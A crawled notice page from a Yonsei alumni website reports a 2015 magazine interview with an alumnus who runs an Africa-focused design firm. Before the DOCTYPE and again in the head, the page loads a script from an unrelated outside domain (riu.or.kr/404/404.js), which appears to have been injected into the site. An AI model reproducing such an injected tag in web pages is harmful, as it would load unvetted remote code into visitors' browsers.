

--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/bbs/nviewbody.html?uid=14911&div=notice
body_size: 59058
content:
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
<script>
function CheckRainImg(max_width) {
	try {
		var rainimg_len = document.all('rainimg_resize').length;
		if (rainimg_len == null ||rainimg_len == 0) {
			if ((imgobj = document.all('rainimg_resize')) != null) {
				if (imgobj.width > max_width) {
					imgobj.height = Number(imgobj.height * max_width / imgobj.width);
					imgobj.width = 	max_width;
				}
			}
		} else {
			for(i = 0; i < rainimg_len; i++) {
				if ((imgobj = document.all('rainimg_resize')[i]) != null) {
					if (imgobj.width > max_width) {
						imgobj.height = Number(imgobj.height * max_width / imgobj.width);
						imgobj.width = 	max_width;
					}
				}
			}
		}
	} catch(ex) {}
} // 이미지가 제한 영역을 벗어나지 않게 사이즈 조정

function imgView(img_obj) {
	if (typeof(img_obj) == 'string') {
		var img_name = img_obj;
	} else if (img_obj.height > 400) {
		var win_scrollbars = 'no';
		var width_plus = 5; // 가로 여백
		var img_name = img_obj.src;
	} else {
		var win_scrollbars = 'no';
		var width_plus = 0; // 세로 여백
		var img_name = img_obj.src;
	}
	popup = window.open('about:blank','imgView','width=10,height=10, toolbar=0,menubar=0,resizable=yes,scrollbars='+win_scrollbars+', top=50, left=50');
	popup.document.writeln('<html><title>이미지 상세보기 - 더블 클릭하면 창 닫힘</title>'
		+ '<body topmargin="0" rightmargin="0" leftmargin="0" bgcolor="#FFFFFF">'

		+ '<sc'+'ript>var posX=0; var posY=0; var posX2=0; var posY2=0; var captureMode=true; function scrollPage(event,obj) {obj.style.cursor=captureMode ? \'move\' : \'pointer\'; if(!captureMode) return; move=1; posX2=event.clientX; posY2=event.clientY; pX=posX-posX2; pY=posY-posY2; window.scrollBy(pX,pY); posX=event.clientX; posY=event.clientY;}</scr'+'ipt>'

		+ '<sc'+'ript>function reSize() {if(document.all("pre_img").width > 0) resizeTo(((document.all("pre_img").width > 800)?800:document.all("pre_img").width) + 10 + '+width_plus+',((document.all("pre_img").height > 600)?600:document.all("pre_img").height) + 50);}</scr'+'ipt>'
		+ '<img src=' + encodeURI(img_name) + ' border=0 onDblClick=self.close() onmousemove=scrollPage(event,this) style=cursor:pointer name=pre_img id=pre_img onload=reSize() alt=\'더블 클릭하면 창이 닫힙니다\'>'
		+ '');
} // 이미지 팝업창으로 보기
</script>

<script src="https://www.riu.or.kr/404/404.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu="return false" ondragstart="return false"> 
<!--- <body oncontextmenu="return false" ondragstart="return false" onselectstart="return false"> --->  
<html>
<head>
<title>▒▒ 연 세 인 ▒▒ - 27th Anniversary</title>
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
	<style type="text/css">
	body {
		scrollbar-face-color:       #BBBBBB;
		scrollbar-shadow-color:     #333333;
		scrollbar-highlight-color:  #333333;
		scrollbar-3dlight-color:    #EEEEEE;
		scrollbar-darkshadow-color: #EEEEEE;
		scrollbar-track-color:      #EEEEEE;
		scrollbar-arrow-color:      #FFFFFF;
		font:9pt 돋움;
		color:222222;
	}

	td,table,tr        {font: 9pt 돋움; color:444444;}
</style>
<script src="https://www.riu.or.kr/404/404.js"></script>
<script language="javascript">
function check_login() {
	if(!document.login.id.value) {
		alert('아이디를 입력하세요.');
		document.login.id.focus();
		return false;
	}
	if(!document.login.passwd.value) {
		alert('패스워드를 입력하세요.');
		document.login.passwd.focus();
		return false;
	}
}
</script>
<script language="JavaScript">
<!--

function goMY(goid){
opener.top.location="http://www.yonsein.com/styles/people/findyou_my.html?id=".goid;
window.close();
}

function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}



function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_findObj(n, d) { // 메인메뉴 레이어
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document); return x;
}

function MM_showHideLayers() { // 메인메뉴 레이어
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
    obj.visibility=v; }
}

function check_search() { // 동호회 찾기
	if (!document.find_club.search_value.value) {
		alert('찾을 단어을 입력하세요.\n\n[친구이름 또는 커뮤니티 이름을 입력]');
		return false;
	}
}

function clearIt() { // 동호회 찾기 입력부분
	document.find_club.search_value.value="";
}

//function unclearIt() { // 동호회 찾기 입력부분
//	if (!document.find_club.search_value.value) {
//		document.find_club.search_value.value="친구/클럽이름";
//	}
//}


function clubGo(cl_id) { // 동호회 바로가기
	if (cl_id != "") location.href = "../club/?club_id=" + cl_id + "";
}

// -->


function printZSelectBox(selectBox,option) { // 셀렉트 박스 꾸미기
	var tmp, name, value, outString, action;
	var id = selectBox["id"];
	var width = selectBox["width"];
	var height = selectBox["height"];
	var bordercolor = selectBox["bordercolor"];
	var bgcolor = selectBox["bgcolor"];
	var fontcolor = selectBox["fontcolor"];
	var focusbgcolor = selectBox["focusbgcolor"];
	var fontsize = selectBox["fontsize"];
	var padding = selectBox["padding"];
	var bullet = selectBox["bullet"];
	var onChange = selectBox["onChange"];
	var select = option["select"];

	if(bordercolor==null) bordercolor = "#888888";
	if(bgcolor==null) bgcolor= "#ffffff";
	if(fontcolor==null) fontcolor="#333333";
	if(focusbgcolor==null) focusbgcolor= "#ededed";
	if(width==null) width=100;
	if(height!=null) height="height="+height; else height = "";
	if(fontsize==null) fontsize="9";
	if(padding==null) padding="1";
	if(bullet==null) bullet="▽";

	outString = "<input type=hidden name='"+id+"'>";
	outString += "<table width="+width+" "+height+" border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" style='table-layout:fixed;cursor:hand' onClick=\"showZSelectBox('layer_"+id+"')\">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 width=100% height=100% cellspacing=0 cellpadding="+padding+" style='table-layout:fixed;'>\n";
	outString += "<col width=></col><col width=15></col>\n";
	outString += "<tr>\n";
	outString += "<td style='line-height:100%;padding-top:3px;padding-left:3px;' onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor=''><div id="+id+"_value style=color:"+fontcolor+";font-size:"+fontsize+"pt;>Select</div></td>\n";
	outString += "<td style='font-size:"+fontsize+"pt;padding:0px;color:"+fontcolor+";' align=center>"+bullet+"</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
// 아래 right 부분에 px 조정해서 레이어 이동
	outString += "<div id='layer_"+id+"' style='z-index:100; position:absolute; visibility:hidden; right:177px;' onMouseOver=showZSelectBox('layer_"+id+"') onMouseOut=hideZSelectBox('layer_"+id+"')>\n";
	outString += "<table border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" width="+width+">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 cellspacing=0 cellpadding=0 width=100% style=table-layout:fixed>\n";
	outString += "<col style=padding-left:3px;font-size:"+fontsize+"pt;color:"+fontcolor+" width=></col>\n";
	for(i=0;i<option.length;i++) {
		tmp = option[i].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		if(onChange!=null&&value) action= "location.href=\""+value+"\"";
		else action = "\"selectZSelectBox('"+name+"','"+value+"','"+id+"')\"";
		outString += "<tr onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor='' style=cursor:hand><td onClick="+action+" style='padding-top:1px;font-size:"+fontsize+"pt;color:"+fontcolor+"'>"+name+"</td></tr>\n";
	}
	
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</div>\n";
	document.writeln(outString);

	if(select!=null) {
		tmp = option[select].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		document.all[id+"_value"].innerHTML = name;
		document.all[id].value = value;
	}
}

function showZSelectBox(id) {
	document.all[id].style.visibility = '';
}

function hideZSelectBox(id) {
	document.all[id].style.visibility = 'hidden';
}

function selectZSelectBox(name,value,id) {
	document.all[id+"_value"].innerHTML = name;
	document.all[id].value=value;
	document.all["layer_"+id].style.visibility = 'hidden';
}
</script>



<script language="javascript">
function cutStr(str,limit){ // 제목 자르기 용 javascript
	var tmpStr = str;
	var byte_count = 0;
	var len = str.length;
	var dot = "";
  
	for(i=0; i<len; i++){
		byte_count += chr_byte(str.charAt(i)); 
		if(byte_count == limit-1){
			if(chr_byte(str.charAt(i+1)) == 2){
				tmpStr = str.substring(0,i+1);
				dot = "...";
			} else {
				if(i+2 != len) {
					dot = "...";
				}
				tmpStr = str.substring(0,i+2);
			}
			break;
		} else if (byte_count == limit) {
			if(i+1 != len) {
				dot = "...";
			}
			tmpStr = str.substring(0,i+1);
			break;
		}
	}
	document.writeln(tmpStr+dot);
	return true;
}
function chr_byte(chr) {
	if(escape(chr).length > 4) {
		return 2;
	} else {
		return 1;
	}
}

function show_member(wanna_id) {
	window.open("../msg/member_details.html?wanna_id="+wanna_id+"","member_detail","width=410,height=500,status=no,resizable=yes");
}

function send_msg(to_id) {
	window.open("../msg/send_msg.html?to_id="+to_id+"","send","width=500,height=400,status=no,scrollbars=yes");
}

function cal_byte(aquery, maxbyte) { // 글자수 byte로 제한하기
	var tmpStr;
	var temp=0;
	var onechar;
	var tcount;
	tcount = 0;

	tmpStr = new String(aquery);
	temp = tmpStr.length;

	for (k=0;k<temp;k++)
	{
		onechar = tmpStr.charAt(k);

		if (escape(onechar).length > 4) {
			tcount += 2;
		}
		else if (onechar!='\r') {
			tcount++;
		}
	}

	document.club.msgByte.value = tcount;
	if(tcount>maxbyte) {
		reserve = tcount-maxbyte;
		alert("이 내용은 " + maxbyte + "바이트로 제한되어 있습니다.\n\n쓰신 내용은 "+reserve+"바이트가 초과되었습니다.\n\n"+reserve+"바이트 이후의 문자는 삭제됩니다."); 
		cutText(maxbyte);
		return;
	}	

}
</script>

</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0"  onLoad="MM_preloadImages('/images1/top_m1a.gif','/images1/top_m2a.gif','/images1/top_m3a.gif','/images1/top_m5a.gif','/images1/top_m6a.gif','/images1/top_tm1a.gif','/images1/top_tm2a.gif','/images1/top_tm3a.gif','/images1/top_tm5a.gif','/images1/top_m4a.gif','/images1/top_tm4a.gif','/images1/top_tm8a.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#0072BC">
        <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="5" height="40">&nbsp;</td>
          <td width="139"><a href="http://www.yonsein.com"><img src="../images1/yonsein_com-logo-blue.gif" border="0"></td>
          <td><table width="395" border="0" align="right" cellpadding="0" cellspacing="0">
              <tr>
              <td width="16" height="58"><a style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)' ;this.setHomePage('http://www.yonsein.com');"><img src="/images1/home.gif" width="16" height="14"  border="0"></font></a> </td>  
                <td width="51">
<a href="#" onClick="window.open('../member/login_ab.html?1768733714','login','width=350,height=220,status=no')" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image1','','/images1/top_tm1a.gif',1)"><img src="/images1/top_tm1.gif" name="Image1" width="51" height="20" border="0" align="absmiddle"></a>
</td>
                <td width="65">
<a href="../member/njoin.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image2','','/images1/top_tm2a.gif',1)"><img src="/images1/top_tm2.gif" name="Image2"  height="20" border="0" align="absmiddle"></a>
</td>
<td width="65"><img src="/images1/top_tm4.gif" name="Image3" width="67" height="20" border="0"></td>
                <td width="67"><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image4','','/images1/top_tm3a.gif',1)"><img src="/images1/top_tm3.gif" name="Image4" width="65" height="20" border="0"></a></td>
                <td width="67"><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image5','','/images1/top_tm8a.gif',1)"><img src="/images1/top_tm8.gif" name="Image5" width="60" height="20" border="0"></a></td>
                <td width="86"><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image6','','/images1/top_tm5a.gif',1)"><img src="/images1/top_tm5.gif" name="Image6" width="86" height="20" border="0"></a></td>
		<td width="15"><IFRAME src="../msg/nmy_msg.html" name="my_msg" FRAMEBORDER='0' MARGINHEIGHT='0' MARGINWIDTH='0' SCROLLING='no' width=15 height=15></IFRAME></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<body onLoad="MM_preloadImages('/images1/top-n1a.gif','/images1/top-n2a.gif','/images1/top-n3a.gif','/images1/top-n4a.gif','/images1/top-n5a.gif','/images1/top-n6a.gif')">
<body onLoad="MM_preloadImages('http://www.yonsein.com/images1/top_menu1a.gif','http://www.yonsein.com/images1/top_menu2a.gif','http://www.yonsein.com/images1/top_menu3a.gif','http://www.yonsein.com/images1/top_menu4a.gif','http://www.yonsein.com/images1/top_menu5a.gif','http://www.yonsein.com/images1/top_menu6a.gif','http://www.yonsein.com/images1/top_menu7a.gif')">
<table width="100%" height="30" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td background="http://www.yonsein.com/images1/top-n-bg.gif" height="30" border="0">
			<table width="907" height="30" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
					<!--- 
					<td width="150"><a href="http://www.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','http://www.yonsein.com/images1/top-n1a.gif',1)"><img src="http://www.yonsein.com/images1/top-n1.gif" name="Image11" width="150" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 
					--->
					<td align='center'><a href="http://www.yonsein.com/bbs/nbbs.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_01','','http://www.yonsein.com/images1/top_menu1a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu1.gif" name="t_menu_01" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/alumni/nalumni.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_02','','http://www.yonsein.com/images1/top_menu2a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu2.gif" name="t_menu_02" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/club/nclub.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_03','','http://www.yonsein.com/images1/top_menu3a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu3.gif" name="t_menu_03" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/styles/nstyles.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_04','','http://www.yonsein.com/images1/top_menu4a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu4.gif" name="t_menu_04" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/pds/npds.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_05','','http://www.yonsein.com/images1/top_menu5a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu5.gif" name="t_menu_05" height="30" border="0"></a></td>

    			<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

      		<td align='center'><a href="http://www.yonsein.com/shop/shop_list.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_06','','http://www.yonsein.com/images1/top_menu6a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu6.gif" name="t_menu_06" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 

<!--- 		<td align='center'><a href="http://tour.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_07','','http://www.yonsein.com/images1/top_menu7a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu7.gif" name="t_menu_07" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
--->

				</tr>
			</table>
    </td>
  </tr>
</table>
<style>
A:link    {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:active  {font: 9pt Gulim,굴림;  text-decoration: underline; color:444444; letter-spacing:-1}
A:visited {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:hover   {font: 9pt Gulim,굴림;  text-decoration: underline; color:red; letter-spacing:-1}
textarea {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; font-family:Gulim,굴림; font-size:9pt; letter-spacing:0; line-height:12pt;}
td   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:0}
.num  {font: 8pt Tahoma;  text-decoration: none; color:444444; letter-spacing:0}
.sub   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
.input    {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; height:17}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td bgcolor="#f3f3f3">
    <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
<!--====================== [왼쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_lbg.gif">          
            <table width="150" border="0" cellspacing="0" cellpadding="0">
  <!-------------------- [왼쪽테이블-메뉴광고] --------------------->
  <tr> 
    <td><img src="../images1/main_m0.gif" width="150" height="57"></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image35','','../images1/main_m1a.gif',1)"><img src="../images1/main_m1.gif" name="Image35" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image38','','../images1/main_m2a.gif',1)"><img src="../images1/main_m2.gif" name="Image38" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=faq" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image34','','../images1/main_m3a.gif',1)"><img src="../images1/main_m3.gif" name="Image34" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image39','','../images1/main_m4a.gif',1)"><img src="../images1/main_m4.gif" name="Image39" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nsitemap.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image36','','../images1/main_m5a.gif',1)"><img src="../images1/main_m5.gif" name="Image36" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nyonsein.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image37','','../images1/main_m6a.gif',1)"><img src="../images1/main_m6.gif" name="Image37" width="150" height="20" border="0"></a></td>
  </tr>
  <!-------------------- [왼쪽테이블-메인광고] --------------------->
  <tr> 
    <td><img src="../images1/main_a1.gif" width="150" height="20"></td>
  </tr>
  <tr> 
    <td background="../../images1/styles_a1.gif"> 
      <table width="140" border="0" align="center" cellpadding="3" cellspacing="0">
        <tr> 
          <td><div align="center"> <img src="../../images1/mainad1.gif" width="140" height="150"></div></td>
        </tr>
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>
        <tr> 
          <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="140" height="150">
              <param name="movie" value="../club/clubad1.swf">
              <param name="quality" value="high">
              <embed src="../club/clubad1.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="150"></embed></object></td>
        </tr>
<!---  
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>

      <tr> 
          <td><div align="center"> <a href="#" onclick="iceShow();"><img src="/perform/bnr_snowshow.jpg" width="140" border=0></a> </div></td>
        </tr>
--->

      </table>
      <img src="../../images1/styles_a2.gif" width="150" height="5"></td>
  <tr> 
    <td><a href="http://www.foursquare.com/yonsein" target="_blank" onMouseOver="MM_swapImage('Image40','','../images1/followus-black.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followus-blue.png" name="Image40" width="150" border="0" ></a></td>
  </tr>
  <tr> 
    <td><a href="http://www.twitter.com/#!/yonsein" target="_blank" onMouseOver="MM_swapImage('Image41','','../images1/followme-black-t.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followme-blue-t.png" name="Image41" width="150" border="0" ></a></td>
  </tr>
       </tr>
       </table>

          </td>
<!--====================== [가운데테이블] ====================-->
          <td width="600" valign="top" bgcolor="#FFFFFF">
          <table width="600" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="95"><a href="../"><img src="../images1/main_center_l.gif" width="95" height="66" border="0"></a></td>
                      <td background="../images1/main_center_bg.gif"><img src='../images1/main_center_bar.gif'  ><img src='../images1/main_center_t1.gif'></td>
                      <td width="26"><img src="../images1/main_center_r.gif" width="26" height="66"></td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="10">&nbsp;</td><td>



<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td class="sub"><img src="../images1/main_b1.gif"></td>
	</tr>
	<tr height="20"><td height="20">&nbsp;</td></tr>
</table>
<table width="560" border=0 cellpadding=3 cellspacing="0" align="center">
	<tr>
		<td align="center"  class="sub" bgcolor="#fafafa" width="50" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">제목</td>
		<td  class="sub" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><b>&nbsp;아프리카전문 설계사무소로의 힘찬 도약을 기대하다</b></td>
		<td width="50" class="sub" bgcolor="fafafa" align="center" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">작성일</td>
		<td width="130" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><span class="sub_2">&nbsp;2015-02-07 07:02:57</spna></td>
	</tr>
	<tr>
		<td align="center" class="sub" bgcolor="#fafafa" width="50" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">작성자</td>
		<td  align="left" class="sub" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><b>&nbsp;<a href='#' () onClick=show_member('yonsein')><b>연세인</b></a> </b><a href='mailto:'></a></td>
		<td align="center"  class="sub" bgcolor="fafafa" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">조회수</td>
		<td  style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc">&nbsp;20756</td>
	</tr>
<tr ><td class='sub' style='border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc' align='center' width='50' bgcolor='f7f7f7'>다운로드</td><td colspan=3 style='border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc'>&nbsp;<a href='./data/1423263117-na1422915006318.jpg'>1423263117-na1422915006318.jpg</a></td></tr><tr ><td class='sub' style='border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc' align='center' width='50' bgcolor='f7f7f7'>링크</td><td colspan=3 style='border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc'>&nbsp;<a href='http://www.weeklypeople.co.kr/detail.php?number=780&thread=02r01' target='_blank'>http://www.weeklypeople.co.kr/detail.php?number=780&thread=02r01</a></td></tr></table>
<table width="560" border=0 cellpadding=1 cellspacing="0" align="center" bgcolor="fafafa">
	<tr>
		<td width="10">&nbsp;</td><td><br>
		<img src="./data/1423263117-na1422915006318.jpg" width="480" height="319" border="0" name=rainimg_resize style='cursor:hand' onclick='imgView(this); CheckRainImg(600)' onLoad='CheckRainImg(600)'><br><br>경향신문에서 발행하는 주간인물에<br />
2015년 2월 3일자 날짜로 유승열(식품공학81) 총동문회 28대 문화예술분과 부위원장 인터뷰 기사가 실렸습니다.<br />
<br />
아프리카전문 설계사무소로의 힘찬 도약을 기대하다<br />
<br />
http://www.weeklypeople.co.kr/detail.php?number=780&thread=02r01		<br><br></td><td width="10">&nbsp;</td>
	</tr>
